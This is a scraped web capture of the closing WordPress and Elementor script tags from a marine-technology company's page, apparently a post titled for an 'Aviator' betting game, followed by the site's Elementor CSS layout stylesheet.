<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"5410209eef","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a7ad61ac21"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5788,"title":"Aviator%20oyna%20v%C9%99%20qazan%20R%C9%99smi%20sayti%20Aviator%20Azerbaycan%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232
body_size: 1529
content:
.elementor-2331 .elementor-element.elementor-element-63a502e:not(.elementor-motion-effects-element-type-background), .elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #0E4677 0%, #00f2ff 89%);}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-background-overlay{background-image:url("https://marinetech.com.pk/wp-content/uploads/2022/06/gears-with-motor-adapter-key-visual.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{max-width:750px;min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon{width:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon i{font-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text, .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text a{color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-6a37de33 > .elementor-container{max-width:750px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{margin-top:-120px;margin-bottom:60px;}.elementor-2331 .elementor-element.elementor-element-3364877:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-586bbe37 img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-2331 .elementor-element.elementor-element-393ed867{--spacer-size:50px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-28502b4c{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-2fbc9492 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--title, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-wrapper{color:#2170BB;font-size:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-right:20px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{color:#2170BB;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-268683b9{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-2331 .elementor-element.elementor-element-268683b9 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__card{border-radius:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__text{padding:0 35px;margin-top:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,0.5);font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title, .elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title a{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span:before{color:rgba(61,68,89,0.5);}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt p{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt{margin-bottom:20px;}body.elementor-page-2331:not(.elementor-motion-effects-element-type-background), body.elementor-page-2331 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:650px;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{height:195px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:0% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:40px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:0px 30px 0px 30px;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:10% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:30px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:20px 20px 0px 20px;}.elementor-2331 .elementor-element.elementor-element-586bbe37{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}}